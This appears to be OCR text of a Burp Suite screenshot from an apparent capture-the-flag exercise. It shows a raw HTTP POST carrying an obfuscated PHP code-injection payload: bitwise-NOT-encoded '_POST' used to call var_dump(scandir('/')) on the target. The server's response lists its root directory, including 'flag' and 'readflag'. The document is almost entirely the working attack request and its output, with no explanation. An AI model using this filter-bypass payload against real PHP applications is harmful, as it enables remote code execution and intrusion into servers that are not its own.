 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × 2 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://114.116.44.23:40001 ?
Request
Raw Params Headers Hex
POST /?code=$_=${~%A0%AF%B0%AC%AB}[_];$_(${~%A0%AF%B0%AC%AB}[__]('/')); HTTP/1.1
Host: 114.116.44.23:40001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Origin: http://114.116.44.23:40001
Connection: close
Referer:
http://114.116.44.23:40001/?code=$_=${~%A0%AF%B0%AC%AB}[_];$_(${~%A0%AF%B0%AC%A
B}[__]);
Upgrade-Insecure-Requests: 1
_=var_dump&__=scandir
? < + > Type a search term 0 matches
Response
Raw Headers Hex
string(3) "etc"
[7]=>
string(4) "flag"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3) "mnt"
[13]=>
string(3) "opt"
[14]=>
string(4) "proc"
[15]=>
string(8) "readflag"
[16]=>
string(4) "root"
[17]=>
string(3) "run"
[18]=>
string(4) "sbin"
[19]=>
string(3) "srv"
[20]=>
string(3) "sys"
[21]=>
string(3) "tmp"
[22]=>
string(3) "usr"
[23]=>
string(3) "var"
}
? < + > Type a search term 0 matches
Done 889 bytes | 27 millis